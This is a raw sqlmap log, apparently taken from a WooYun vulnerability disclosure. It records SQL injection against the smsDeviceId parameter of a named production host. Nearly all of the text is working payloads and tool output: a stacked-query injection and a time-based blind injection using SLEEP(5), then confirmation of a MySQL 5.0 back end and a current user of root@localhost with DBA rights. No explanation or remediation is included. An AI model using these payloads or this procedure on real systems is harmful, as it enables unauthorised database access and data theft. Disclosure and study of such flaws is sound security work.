 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: _method=post&register=True&smsDeviceId=27';(SELECT * FROM (SELECT(S
LEEP(5)))DOzn)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: _method=post&register=True&smsDeviceId=27' AND (SELECT * FROM (SELE
CT(SLEEP(5)))PFQB) AND 'JXnL'='JXnL
---
[21:43:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:43:51] [INFO] testing if current user is DBA
[21:43:51] [INFO] fetching current user
[21:43:51] [INFO] resumed: root@localhost
current user is DBA: True
[21:43:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:43:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
accesslicense.hd.sohu.com'
www.wooyun.org